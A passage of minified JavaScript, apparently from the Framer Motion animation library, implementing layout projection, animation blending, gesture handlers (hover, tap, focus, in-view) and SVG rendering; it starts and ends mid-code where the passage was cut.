0,this.notifyListeners("measure",this.layout.layoutBox);let{visualElement:e}=this.options;e&&e.notify("LayoutMeasure",this.layout.layoutBox,t?t.layoutBox:void 0)}updateScroll(t="measure"){let e=!!(this.options.layoutScroll&&this.instance);if(this.scroll&&this.scroll.animationId===this.root.animationId&&this.scroll.phase===t&&(e=!1),e){let e=s(this.instance);this.scroll={animationId:this.root.animationId,phase:t,isRoot:e,offset:i(this.instance),wasRoot:this.scroll?this.scroll.isRoot:e}}}resetTransform(){if(!n)return;let t=this.isLayoutDirty||this.shouldResetTransform||this.options.alwaysMeasureLayout,e=this.projectionDelta&&!s6(this.projectionDelta),i=this.getTransformTemplate(),s=i?i(this.latestValues,""):void 0,r=s!==this.prevTransformTemplateValue;t&&(e||st(this.latestValues)||r)&&(n(this.instance,s),this.shouldResetTransform=!1,this.scheduleRender())}measure(t=!0){var e;let i=this.measurePageBox(),s=this.removeElementScroll(i);return t&&(s=this.removeTransform(s)),nD((e=s).x),nD(e.y),{animationId:this.root.animationId,measuredBox:i,layoutBox:s,latestValues:{},source:this.id}}measurePageBox(){let{visualElement:t}=this.options;if(!t)return i4();let e=t.measureViewportBox();if(!(this.scroll?.wasRoot||this.path.some(nk))){let{scroll:t}=this.root;t&&(sr(e.x,t.offset.x),sr(e.y,t.offset.y))}return e}removeElementScroll(t){let e=i4();if(sJ(e,t),this.scroll?.wasRoot)return e;for(let i=0;i<this.path.length;i++){let s=this.path[i],{scroll:n,options:r}=s;s!==this.root&&n&&r.layoutScroll&&(n.wasRoot&&sJ(e,t),sr(e.x,n.offset.x),sr(e.y,n.offset.y))}return e}applyTransform(t,e=!1){let i=i4();sJ(i,t);for(let t=0;t<this.path.length;t++){let s=this.path[t];!e&&s.options.layoutScroll&&s.scroll&&s!==s.root&&sa(i,{x:-s.scroll.offset.x,y:-s.scroll.offset.y}),st(s.latestValues)&&sa(i,s.latestValues)}return st(this.latestValues)&&sa(i,this.latestValues),i}removeTransform(t){let e=i4();sJ(e,t);for(let t=0;t<this.path.length;t++){let i=this.path[t];if(!i.instance||!st(i.latestValues))continue;i8(i.latestValues)&&i.updateSnapshot();let s=i4();sJ(s,i.measurePageBox()),s9(e,i.latestValues,i.snapshot?i.snapshot.layoutBox:void 0,s)}return st(this.latestValues)&&s9(e,this.latestValues),e}setTargetDelta(t){this.targetDelta=t,this.root.scheduleUpdateProjection(),this.isProjectionDirty=!0}setOptions(t){this.options={...this.options,...t,crossfade:void 0===t.crossfade||t.crossfade}}clearMeasurements(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1}forceRelativeParentToResolveTarget(){this.relativeParent&&this.relativeParent.resolvedRelativeTargetAt!==I.timestamp&&this.relativeParent.resolveTargetDelta(!0)}resolveTargetDelta(t=!1){let e=this.getLead();this.isProjectionDirty||(this.isProjectionDirty=e.isProjectionDirty),this.isTransformDirty||(this.isTransformDirty=e.isTransformDirty),this.isSharedProjectionDirty||(this.isSharedProjectionDirty=e.isSharedProjectionDirty);let i=!!this.resumingFrom||this!==e;if(!(t||i&&this.isSharedProjectionDirty||this.isProjectionDirty||this.parent?.isProjectionDirty||this.attemptToResolveRelativeTarget||this.root.updateBlockedByResize))return;let{layout:s,layoutId:n}=this.options;if(this.layout&&(s||n)){if(this.resolvedRelativeTargetAt=I.timestamp,!this.targetDelta&&!this.relativeTarget){let t=this.getClosestProjectingParent();t&&t.layout&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=i4(),this.relativeTargetOrigin=i4(),i5(this.relativeTargetOrigin,this.layout.layoutBox,t.layout.layoutBox),sJ(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}if(this.relativeTarget||this.targetDelta){if(this.target||(this.target=i4(),this.targetWithTransforms=i4()),this.relativeTarget&&this.relativeTargetOrigin&&this.relativeParent&&this.relativeParent.target){var r,o,a;this.forceRelativeParentToResolveTarget(),r=this.target,o=this.relativeTarget,a=this.relativeParent.target,i0(r.x,o.x,a.x),i0(r.y,o.y,a.y)}else this.targetDelta?(this.resumingFrom?this.target=this.applyTransform(this.layout.layoutBox):sJ(this.target,this.layout.layoutBox),sn(this.target,this.targetDelta)):sJ(this.target,this.layout.layoutBox);if(this.attemptToResolveRelativeTarget){this.attemptToResolveRelativeTarget=!1;let t=this.getClosestProjectingParent();t&&!!t.resumingFrom==!!this.resumingFrom&&!t.options.layoutScroll&&t.target&&1!==this.animationProgress?(this.relativeParent=t,this.forceRelativeParentToResolveTarget(),this.relativeTarget=i4(),this.relativeTargetOrigin=i4(),i5(this.relativeTargetOrigin,this.target,t.target),sJ(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}b.value&&nn.calculatedTargetDeltas++}}}getClosestProjectingParent(){return!this.parent||i8(this.parent.latestValues)||se(this.parent.latestValues)?void 0:this.parent.isProjecting()?this.parent:this.parent.getClosestProjectingParent()}isProjecting(){return!!((this.relativeTarget||this.targetDelta||this.options.layoutRoot)&&this.layout)}calcProjection(){let t=this.getLead(),e=!!this.resumingFrom||this!==t,i=!0;if((this.isProjectionDirty||this.parent?.isProjectionDirty)&&(i=!1),e&&(this.isSharedProjectionDirty||this.isTransformDirty)&&(i=!1),this.resolvedRelativeTargetAt===I.timestamp&&(i=!1),i)return;let{layout:s,layoutId:n}=this.options;if(this.isTreeAnimating=!!(this.parent&&this.parent.isTreeAnimating||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),!this.layout||!(s||n))return;sJ(this.layoutCorrected,this.layout.layoutBox);let r=this.treeScale.x,o=this.treeScale.y;!function(t,e,i,s=!1){let n,r;let o=i.length;if(o){e.x=e.y=1;for(let a=0;a<o;a++){r=(n=i[a]).projectionDelta;let{visualElement:o}=n.options;(!o||!o.props.style||"contents"!==o.props.style.display)&&(s&&n.options.layoutScroll&&n.scroll&&n!==n.root&&sa(t,{x:-n.scroll.offset.x,y:-n.scroll.offset.y}),r&&(e.x*=r.x.scale,e.y*=r.y.scale,sn(t,r)),s&&st(n.latestValues)&&sa(t,n.latestValues))}e.x<1.0000000000001&&e.x>.999999999999&&(e.x=1),e.y<1.0000000000001&&e.y>.999999999999&&(e.y=1)}}(this.layoutCorrected,this.treeScale,this.path,e),t.layout&&!t.target&&(1!==this.treeScale.x||1!==this.treeScale.y)&&(t.target=t.layout.layoutBox,t.targetWithTransforms=i4());let{target:a}=t;if(!a){this.prevProjectionDelta&&(this.createProjectionDeltas(),this.scheduleRender());return}this.projectionDelta&&this.prevProjectionDelta?(s0(this.prevProjectionDelta.x,this.projectionDelta.x),s0(this.prevProjectionDelta.y,this.projectionDelta.y)):this.createProjectionDeltas(),iJ(this.projectionDelta,this.layoutCorrected,a,this.latestValues),this.treeScale.x===r&&this.treeScale.y===o&&ni(this.projectionDelta.x,this.prevProjectionDelta.x)&&ni(this.projectionDelta.y,this.prevProjectionDelta.y)||(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",a)),b.value&&nn.calculatedProjections++}hide(){this.isVisible=!1}show(){this.isVisible=!0}scheduleRender(t=!0){if(this.options.visualElement?.scheduleRender(),t){let t=this.getStack();t&&t.scheduleRender()}this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)}createProjectionDeltas(){this.prevProjectionDelta=i3(),this.projectionDelta=i3(),this.projectionDeltaWithTransform=i3()}setAnimationOrigin(t,e=!1){let i;let s=this.snapshot,n=s?s.latestValues:{},r={...this.latestValues},o=i3();this.relativeParent&&this.relativeParent.options.layoutRoot||(this.relativeTarget=this.relativeTargetOrigin=void 0),this.attemptToResolveRelativeTarget=!e;let a=i4(),l=(s?s.source:void 0)!==(this.layout?this.layout.source:void 0),h=this.getStack(),u=!h||h.members.length<=1,d=!!(l&&!u&&!0===this.options.crossfade&&!this.path.some(nA));this.animationProgress=0,this.mixTargetDelta=e=>{let s=e/1e3;if(nb(o.x,t.x,s),nb(o.y,t.y,s),this.setTargetDelta(o),this.relativeTarget&&this.relativeTargetOrigin&&this.layout&&this.relativeParent&&this.relativeParent.layout){var h,c,p,m,f,g;if(i5(a,this.layout.layoutBox,this.relativeParent.layout.layoutBox),p=this.relativeTarget,m=this.relativeTargetOrigin,f=a,g=s,nS(p.x,m.x,f.x,g),nS(p.y,m.y,f.y,g),i&&(h=this.relativeTarget,c=i,s7(h.x,c.x)&&s7(h.y,c.y)))this.isProjectionDirty=!1;i||(i=i4()),sJ(i,this.relativeTarget)}l&&(this.animationValues=r,function(t,e,i,s,n,r){n?(t.opacity=eH(0,void 0!==i.opacity?i.opacity:1,sG(s)),t.opacityExit=eH(void 0!==e.opacity?e.opacity:1,0,s_(s))):r&&(t.opacity=eH(void 0!==e.opacity?e.opacity:1,void 0!==i.opacity?i.opacity:1,s));for(let n=0;n<sX;n++){let r=`border${sz[n]}Radius`,o=sq(e,r),a=sq(i,r);(void 0!==o||void 0!==a)&&(o||(o=0),a||(a=0),0===o||0===a||sK(o)===sK(a)?(t[r]=Math.max(eH(sH(o),sH(a),s),0),(tq.test(a)||tq.test(o))&&(t[r]+="%")):t[r]=a)}(e.rotate||i.rotate)&&(t.rotate=eH(e.rotate||0,i.rotate||0,s))}(r,n,this.latestValues,s,d,u)),this.root.scheduleUpdateProjection(),this.scheduleRender(),this.animationProgress=s},this.mixTargetDelta(1e3*!!this.options.layoutRoot)}startAnimation(t){this.notifyListeners("animationStart"),this.currentAnimation&&this.currentAnimation.stop(),this.resumingFrom&&this.resumingFrom.currentAnimation&&this.resumingFrom.currentAnimation.stop(),this.pendingAnimation&&(O(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=B.update(()=>{sj.hasAnimatedSinceResize=!0,P.layout++,this.currentAnimation=function(t,e,i){let s=tg(0)?0:ta(t);return s.start(iD("",s,1e3,i)),s.animation}(0,0,{...t,onUpdate:e=>{this.mixTargetDelta(e),t.onUpdate&&t.onUpdate(e)},onStop:()=>{P.layout--},onComplete:()=>{P.layout--,t.onComplete&&t.onComplete(),this.completeAnimation()}}),this.resumingFrom&&(this.resumingFrom.currentAnimation=this.currentAnimation),this.pendingAnimation=void 0})}completeAnimation(){this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0);let t=this.getStack();t&&t.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")}finishAnimation(){this.currentAnimation&&(this.mixTargetDelta&&this.mixTargetDelta(1e3),this.currentAnimation.stop()),this.completeAnimation()}applyTransformsToTarget(){let t=this.getLead(),{targetWithTransforms:e,target:i,layout:s,latestValues:n}=t;if(e&&i&&s){if(this!==t&&this.layout&&s&&nC(this.options.animationType,this.layout.layoutBox,s.layoutBox)){i=this.target||i4();let e=iZ(this.layout.layoutBox.x);i.x.min=t.target.x.min,i.x.max=i.x.min+e;let s=iZ(this.layout.layoutBox.y);i.y.min=t.target.y.min,i.y.max=i.y.min+s}sJ(e,i),sa(e,n),iJ(this.projectionDeltaWithTransform,this.layoutCorrected,e,n)}}registerSharedNode(t,e){this.sharedNodes.has(t)||this.sharedNodes.set(t,new ns),this.sharedNodes.get(t).add(e);let i=e.options.initialPromotionConfig;e.promote({transition:i?i.transition:void 0,preserveFollowOpacity:i&&i.shouldPreserveFollowOpacity?i.shouldPreserveFollowOpacity(e):void 0})}isLead(){let t=this.getStack();return!t||t.lead===this}getLead(){let{layoutId:t}=this.options;return t&&this.getStack()?.lead||this}getPrevLead(){let{layoutId:t}=this.options;return t?this.getStack()?.prevLead:void 0}getStack(){let{layoutId:t}=this.options;if(t)return this.root.sharedNodes.get(t)}promote({needsReset:t,transition:e,preserveFollowOpacity:i}={}){let s=this.getStack();s&&s.promote(this,i),t&&(this.projectionDelta=void 0,this.needsReset=!0),e&&this.setOptions({transition:e})}relegate(){let t=this.getStack();return!!t&&t.relegate(this)}resetSkewAndRotation(){let{visualElement:t}=this.options;if(!t)return;let e=!1,{latestValues:i}=t;if((i.z||i.rotate||i.rotateX||i.rotateY||i.rotateZ||i.skewX||i.skewY)&&(e=!0),!e)return;let s={};i.z&&nl("z",t,s,this.animationValues);for(let e=0;e<nr.length;e++)nl(`rotate${nr[e]}`,t,s,this.animationValues),nl(`skew${nr[e]}`,t,s,this.animationValues);for(let e in t.render(),s)t.setStaticValue(e,s[e]),this.animationValues&&(this.animationValues[e]=s[e]);t.scheduleRender()}getProjectionStyles(t){if(!this.instance||this.isSVG)return;if(!this.isVisible)return no;let e={visibility:""},i=this.getTransformTemplate();if(this.needsReset)return this.needsReset=!1,e.opacity="",e.pointerEvents=sY(t?.pointerEvents)||"",e.transform=i?i(this.latestValues,""):"none",e;let s=this.getLead();if(!this.projectionDelta||!this.layout||!s.target){let e={};return this.options.layoutId&&(e.opacity=void 0!==this.latestValues.opacity?this.latestValues.opacity:1,e.pointerEvents=sY(t?.pointerEvents)||""),this.hasProjected&&!st(this.latestValues)&&(e.transform=i?i({},""):"none",this.hasProjected=!1),e}let n=s.animationValues||s.latestValues;this.applyTransformsToTarget(),e.transform=function(t,e,i){let s="",n=t.x.translate/e.x,r=t.y.translate/e.y,o=i?.z||0;if((n||r||o)&&(s=`translate3d(${n}px, ${r}px, ${o}px) `),(1!==e.x||1!==e.y)&&(s+=`scale(${1/e.x}, ${1/e.y}) `),i){let{transformPerspective:t,rotate:e,rotateX:n,rotateY:r,skewX:o,skewY:a}=i;t&&(s=`perspective(${t}px) ${s}`),e&&(s+=`rotate(${e}deg) `),n&&(s+=`rotateX(${n}deg) `),r&&(s+=`rotateY(${r}deg) `),o&&(s+=`skewX(${o}deg) `),a&&(s+=`skewY(${a}deg) `)}let a=t.x.scale*e.x,l=t.y.scale*e.y;return(1!==a||1!==l)&&(s+=`scale(${a}, ${l})`),s||"none"}(this.projectionDeltaWithTransform,this.treeScale,n),i&&(e.transform=i(n,e.transform));let{x:r,y:o}=this.projectionDelta;for(let t in e.transformOrigin=`${100*r.origin}% ${100*o.origin}% 0`,s.animationValues?e.opacity=s===this?n.opacity??this.latestValues.opacity??1:this.preserveOpacity?this.latestValues.opacity:n.opacityExit:e.opacity=s===this?void 0!==n.opacity?n.opacity:"":void 0!==n.opacityExit?n.opacityExit:0,sO){if(void 0===n[t])continue;let{correct:i,applyTo:r,isCSSVariable:o}=sO[t],a="none"===e.transform?n[t]:i(n[t],s);if(r){let t=r.length;for(let i=0;i<t;i++)e[r[i]]=a}else o?this.options.visualElement.renderState.vars[t]=a:e[t]=a}return this.options.layoutId&&(e.pointerEvents=s===this?sY(t?.pointerEvents)||"":"none"),e}clearSnapshot(){this.resumeFrom=this.snapshot=void 0}resetTree(){this.root.nodes.forEach(t=>t.currentAnimation?.stop()),this.root.nodes.forEach(nf),this.root.sharedNodes.clear()}}}function nu(t){t.updateLayout()}function nd(t){let e=t.resumeFrom?.snapshot||t.snapshot;if(t.isLead()&&t.layout&&e&&t.hasListeners("didUpdate")){let{layoutBox:i,measuredBox:s}=t.layout,{animationType:n}=t.options,r=e.source!==t.layout.source;"size"===n?i6(t=>{let s=r?e.measuredBox[t]:e.layoutBox[t],n=iZ(s);s.min=i[t].min,s.max=s.min+n}):nC(n,e.layoutBox,i)&&i6(s=>{let n=r?e.measuredBox[s]:e.layoutBox[s],o=iZ(i[s]);n.max=n.min+o,t.relativeTarget&&!t.currentAnimation&&(t.isProjectionDirty=!0,t.relativeTarget[s].max=t.relativeTarget[s].min+o)});let o=i3();iJ(o,i,e.layoutBox);let a=i3();r?iJ(a,t.applyTransform(s,!0),e.measuredBox):iJ(a,i,e.layoutBox);let l=!s6(o),h=!1;if(!t.resumeFrom){let s=t.getClosestProjectingParent();if(s&&!s.resumeFrom){let{snapshot:n,layout:r}=s;if(n&&r){let o=i4();i5(o,e.layoutBox,n.layoutBox);let a=i4();i5(a,i,r.layoutBox),nt(o,a)||(h=!0),s.options.layoutRoot&&(t.relativeTarget=a,t.relativeTargetOrigin=o,t.relativeParent=s)}}}t.notifyListeners("didUpdate",{layout:i,snapshot:e,delta:a,layoutDelta:o,hasLayoutChanged:l,hasRelativeLayoutChanged:h})}else if(t.isLead()){let{onExitComplete:e}=t.options;e&&e()}t.options.transition=void 0}function nc(t){b.value&&nn.nodes++,t.parent&&(t.isProjecting()||(t.isProjectionDirty=t.parent.isProjectionDirty),t.isSharedProjectionDirty||(t.isSharedProjectionDirty=!!(t.isProjectionDirty||t.parent.isProjectionDirty||t.parent.isSharedProjectionDirty)),t.isTransformDirty||(t.isTransformDirty=t.parent.isTransformDirty))}function np(t){t.isProjectionDirty=t.isSharedProjectionDirty=t.isTransformDirty=!1}function nm(t){t.clearSnapshot()}function nf(t){t.clearMeasurements()}function ng(t){t.isLayoutDirty=!1}function nv(t){let{visualElement:e}=t.options;e&&e.getProps().onBeforeLayoutMeasure&&e.notify("BeforeLayoutMeasure"),t.resetTransform()}function ny(t){t.finishAnimation(),t.targetDelta=t.relativeTarget=t.target=void 0,t.isProjectionDirty=!0}function nx(t){t.resolveTargetDelta()}function nw(t){t.calcProjection()}function nT(t){t.resetSkewAndRotation()}function nP(t){t.removeLeadSnapshot()}function nb(t,e,i){t.translate=eH(e.translate,0,i),t.scale=eH(e.scale,1,i),t.origin=e.origin,t.originPoint=e.originPoint}function nS(t,e,i,s){t.min=eH(e.min,i.min,s),t.max=eH(e.max,i.max,s)}function nA(t){return t.animationValues&&void 0!==t.animationValues.opacityExit}let nM={duration:.45,ease:[.4,0,.1,1]},nV=t=>"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().includes(t),nE=nV("applewebkit/")&&!nV("chrome/")?Math.round:u;function nD(t){t.min=nE(t.min),t.max=nE(t.max)}function nC(t,e,i){return"position"===t||"preserve-aspect"===t&&!(.2>=Math.abs(ne(e)-ne(i)))}function nk(t){return t!==t.root&&t.scroll?.wasRoot}let nR=nh({attachResizeListener:(t,e)=>iH(t,"resize",e),measureScroll:()=>({x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}),checkIsScrollRoot:()=>!0}),nL={current:void 0},nj=nh({measureScroll:t=>({x:t.scrollLeft,y:t.scrollTop}),defaultParent:()=>{if(!nL.current){let t=new nR({});t.mount(window),t.setOptions({layoutScroll:!0}),nL.current=t}return nL.current},resetTransform:(t,e)=>{t.style.transform=void 0!==e?e:"none"},checkIsScrollRoot:t=>"fixed"===window.getComputedStyle(t).position});function nF(t,e,i){let{props:s}=t;t.animationState&&s.whileHover&&t.animationState.setActive("whileHover","Start"===i);let n=s["onHover"+i];n&&B.postRender(()=>n(e,iK(e)))}class nB extends iW{mount(){let{current:t}=this.node;t&&(this.unmount=function(t,e,i={}){let[s,n,r]=z(t,i),o=t=>{if(!X(t))return;let{target:i}=t,s=e(i,t);if("function"!=typeof s||!i)return;let r=t=>{X(t)&&(s(t),i.removeEventListener("pointerleave",r))};i.addEventListener("pointerleave",r,n)};return s.forEach(t=>{t.addEventListener("pointerenter",o,n)}),r}(t,(t,e)=>(nF(this.node,e,"Start"),t=>nF(this.node,t,"End"))))}unmount(){}}class nO extends iW{constructor(){super(...arguments),this.isActive=!1}onFocus(){let t=!1;try{t=this.node.current.matches(":focus-visible")}catch(e){t=!0}t&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!0),this.isActive=!0)}onBlur(){this.isActive&&this.node.animationState&&(this.node.animationState.setActive("whileFocus",!1),this.isActive=!1)}mount(){this.unmount=e1(iH(this.node.current,"focus",()=>this.onFocus()),iH(this.node.current,"blur",()=>this.onBlur()))}unmount(){}}function nI(t,e,i){let{props:s}=t;if(t.current instanceof HTMLButtonElement&&t.current.disabled)return;t.animationState&&s.whileTap&&t.animationState.setActive("whileTap","Start"===i);let n=s["onTap"+("End"===i?"":i)];n&&B.postRender(()=>n(e,iK(e)))}class nU extends iW{mount(){let{current:t}=this.node;t&&(this.unmount=function(t,e,i={}){let[s,n,r]=z(t,i),o=t=>{let s=t.currentTarget;if(!J(t)||G.has(s))return;G.add(s);let r=e(s,t),o=(t,e)=>{window.removeEventListener("pointerup",a),window.removeEventListener("pointercancel",l),J(t)&&G.has(s)&&(G.delete(s),"function"==typeof r&&r(t,{success:e}))},a=t=>{o(t,s===window||s===document||i.useGlobalTarget||H(s,t.target))},l=t=>{o(t,!1)};window.addEventListener("pointerup",a,n),window.addEventListener("pointercancel",l,n)};return s.forEach(t=>{if((i.useGlobalTarget?window:t).addEventListener("pointerdown",o,n),t instanceof HTMLElement)t.addEventListener("focus",t=>Q(t,n)),!q.has(t.tagName)&&-1===t.tabIndex&&!t.hasAttribute("tabindex")&&(t.tabIndex=0)}),r}(t,(t,e)=>(nI(this.node,e,"Start"),(t,{success:e})=>nI(this.node,t,e?"End":"Cancel")),{useGlobalTarget:this.node.props.globalTapTarget}))}unmount(){}}let n$=new WeakMap,nN=new WeakMap,nW=t=>{let e=n$.get(t.target);e&&e(t)},nY=t=>{t.forEach(nW)},nz={some:0,all:1};class nX extends iW{constructor(){super(...arguments),this.hasEnteredView=!1,this.isInView=!1}startObserver(){this.unmount();let{viewport:t={}}=this.node.getProps(),{root:e,margin:i,amount:s="some",once:n}=t,r={root:e?e.current:void 0,rootMargin:i,threshold:"number"==typeof s?s:nz[s]};return function(t,e,i){let s=function({root:t,...e}){let i=t||document;nN.has(i)||nN.set(i,{});let s=nN.get(i),n=JSON.stringify(e);return s[n]||(s[n]=new IntersectionObserver(nY,{root:t,...e})),s[n]}(e);return n$.set(t,i),s.observe(t),()=>{n$.delete(t),s.unobserve(t)}}(this.node.current,r,t=>{let{isIntersecting:e}=t;if(this.isInView===e||(this.isInView=e,n&&!e&&this.hasEnteredView))return;e&&(this.hasEnteredView=!0),this.node.animationState&&this.node.animationState.setActive("whileInView",e);let{onViewportEnter:i,onViewportLeave:s}=this.node.getProps(),r=e?i:s;r&&r(t)})}mount(){this.startObserver()}update(){if("undefined"==typeof IntersectionObserver)return;let{props:t,prevProps:e}=this.node;["amount","margin","root"].some(function({viewport:t={}},{viewport:e={}}={}){return i=>t[i]!==e[i]}(t,e))&&this.startObserver()}unmount(){}}let nH=(0,sC.createContext)({strict:!1});var nK=i(86664);let nq=(0,sC.createContext)({});function nG(t){return f(t.animate)||iB.some(e=>ij(t[e]))}function n_(t){return!!(nG(t)||t.variants)}function nZ(t){return Array.isArray(t)?t.join(" "):t}var nQ=i(60104);let nJ={animation:["animate","variants","whileHover","whileTap","exit","whileInView","whileFocus","whileDrag"],exit:["exit"],drag:["drag","dragControls"],focus:["whileFocus"],hover:["whileHover","onHoverStart","onHoverEnd"],tap:["whileTap","onTap","onTapStart","onTapCancel"],pan:["onPan","onPanStart","onPanSessionStart","onPanEnd"],inView:["whileInView","onViewportEnter","onViewportLeave"],layout:["layout","layoutId"]},n0={};for(let t in nJ)n0[t]={isEnabled:e=>nJ[t].some(t=>!!e[t])};let n1=Symbol.for("motionComponentSymbol");var n5=i(71865),n2=i(35258);function n3(t,{layout:e,layoutId:i}){return td.has(t)||t.startsWith("origin")||(e||void 0!==i)&&(!!sO[t]||"opacity"===t)}let n9=(t,e)=>e&&"number"==typeof t?e.transform(t):t,n4={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},n6=tu.length;function n7(t,e,i){let{style:s,vars:n,transformOrigin:r}=t,o=!1,a=!1;for(let t in e){let i=e[t];if(td.has(t)){o=!0;continue}if(eL(t)){n[t]=i;continue}{let e=n9(i,er[t]);t.startsWith("origin")?(a=!0,r[t]=e):s[t]=e}}if(!e.transform&&(o||i?s.transform=function(t,e,i){let s="",n=!0;for(let r=0;r<n6;r++){let o=tu[r],a=t[o];if(void 0===a)continue;let l=!0;if(!(l="number"==typeof a?a===+!!o.startsWith("scale"):0===parseFloat(a))||i){let t=n9(a,er[o]);if(!l){n=!1;let e=n4[o]||o;s+=`${e}(${t}) `}i&&(e[o]=t)}}return s=s.trim(),i?s=i(e,n?"":s):n&&(s="none"),s}(e,t.transform,i):s.transform&&(s.transform="none")),a){let{originX:t="50%",originY:e="50%",originZ:i=0}=r;s.transformOrigin=`${t} ${e} ${i}`}}let n8=()=>({style:{},transform:{},transformOrigin:{},vars:{}});function rt(t,e,i){for(let s in e)tg(e[s])||n3(s,i)||(t[s]=e[s])}let re=new Set(["animate","exit","variants","initial","style","values","variants","transition","transformTemplate","custom","inherit","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","_dragX","_dragY","onHoverStart","onHoverEnd","onViewportEnter","onViewportLeave","globalTapTarget","ignoreStrict","viewport"]);function ri(t){return t.startsWith("while")||t.startsWith("drag")&&"draggable"!==t||t.startsWith("layout")||t.startsWith("onTap")||t.startsWith("onPan")||t.startsWith("onLayout")||re.has(t)}let rs=t=>!ri(t);try{!function(t){t&&(rs=e=>e.startsWith("on")?!ri(e):t(e))}(require("@emotion/is-prop-valid").default)}catch{}let rn=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","switch","symbol","svg","text","tspan","use","view"];function rr(t){if("string"!=typeof t||t.includes("-"));else if(rn.indexOf(t)>-1||/[A-Z]/u.test(t))return!0;return!1}let ro={offset:"stroke-dashoffset",array:"stroke-dasharray"},ra={offset:"strokeDashoffset",array:"strokeDasharray"};function rl(t,e,i){return"string"==typeof t?t:tG.transform(e+i*t)}function rh(t,{attrX:e,attrY:i,attrScale:s,originX:n,originY:r,pathLength:o,pathSpacing:a=1,pathOffset:l=0,...h},u,d){if(n7(t,h,d),u){t.style.viewBox&&(t.attrs.viewBox=t.style.viewBox);return}t.attrs=t.style,t.style={};let{attrs:c,style:p,dimensions:m}=t;c.transform&&(m&&(p.transform=c.transform),delete c.transform),m&&(void 0!==n||void 0!==r||p.transform)&&(p.transformOrigin=function(t,e,i){let s=rl(e,t.x,t.width),n=rl(i,t.y,t.height);return`${s} ${n}`}(m,void 0!==n?n:.5,void 0!==r?r:.5)),void 0!==e&&(c.x=e),void 0!==i&&(c.y=i),void 0!==s&&(c.scale=s),void 0!==o&&function(t,e,i=1,s=0,n=!0){t.pathLength=1;let r=n?ro:ra;t[r.offset]=tG.transform(-s);let o=tG.transform(e),a=tG.transform(i);t[r.array]=`${o} ${a}`}(c,o,a,l,!1)}let ru=()=>({...n8(),attrs:{}}),rd=t=>"string"==typeof t&&"svg"===t.toLowerCase();var rc=i(2049);let rp=t=>(e,i)=>{let s=(0,sC.useContext)(nq),n=(0,sC.useContext)(n5.t),r=()=>(function({scrapeMotionValuesFromProps:t,createRenderState:e,onUpdate:i},s,n,r){let o={latestValues:function(t,e,i,s){let n={},r=s(t,{});for(let t in r)n[t]=sY(r[t]);let{initial:o,animate:a}=t,l=nG(t),h=n_(t);e&&h&&!l&&!1!==t.inherit&&(void 0===o&&(o=e.initial),void 0===a&&(a=e.animate));let u=!!i&&!1===i.initial,d=(u=u||!1===o)?a:o;if(d&&"boolean"!=typeof d&&!f(d)){let e=Array.isArray(d)?d:[d];for(let i=0;i<e.length;i++){let s=v(t,e[i]);if(s){let{transitionEnd:t,transition:e,...i}=s;for(let t in i){let e=i[t];if(Array.isArray(e)){let t=u?e.length-1:0;e=e[t]}null!==e&&(n[t]=e)}for(let e in t)n[e]=t[e]}}}return n}(s,n,r,t),renderState:e()};return i&&(o.onMount=t=>i({props:s,current:t,...o}),o.onUpdate=t=>i(t)),o})(t,e,s,n);return i?r():(0,rc.M)(r)};function rm(t,e,i){let{style:s}=t,n={};for(let r in s)(tg(s[r])||e.style&&tg(e.style[r])||n3(r,t)||i?.getValue(r)?.liveStyle!==void 0)&&(n[r]=s[r]);return n}let rf={useVisualState:rp({scrapeMotionValuesFromProps:rm,createRenderState:n8})};function rg(t,e){try{e.dimensions="function"==typeof t.getBBox?t.getBBox():t.getBoundingClientRect()}catch(t){e.dimensions={x:0,y:0,width:0,height:0}}}function rv(t,{style:e,vars:i},s,n){for(let r in Object.assign(t.style,e,n&&n.getProjectionStyles(s)),i)t.style.setProperty(r,i[r])}let ry=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength","startOffset","textLength","lengthAdjust"]);function rx(t,e,i,s){for(let i in rv(t,e,void 0,s),e.attrs)t.setAttribute(ry.has(i)?i:ty(i),e.attrs[i])}function rw(t,e,i){let s=rm(t,e,i);for(let i in t)(tg(t[i])||tg(e[i]))&&(s[-1!==tu.indexOf(i)?"attr"+i.charAt(0).toUpperCase()+i.substring(1):i]=t[i]);return s}let rT=["x","y","width","height","cx","cy","r"],rP={useVisualState:rp({scrapeMotionValuesFromProps:rw,createRenderState:ru,onUpdate:({props:t,prevProps:e,current:i,renderState:s,latestValues:n})=>{if(!i)return;let r=!!t.drag;if(!r){for(let t in n)if(td.has(t)){r=!0;break}}if(!r)return;let o=!e;if(e)for(let i=0;i<rT.length;i++){let s=rT[i];t[s]!==e[s]&&(o=!0)}o&&B.read(()=>{rg(i,s),B.render(()=>{rh(s,n,rd(i.tagName),t.transformTemplate),rx(i,s)})})}})},rb={current:null},rS={current:!1},rA=[...eU,t0,t8],rM=t=>rA.find(eI(t)),rV=new WeakMap,rE=["AnimationStart","AnimationComplete","Update","BeforeLayoutMeasure","LayoutMeasure","LayoutAnimationStart","LayoutAnimationComplete"];class 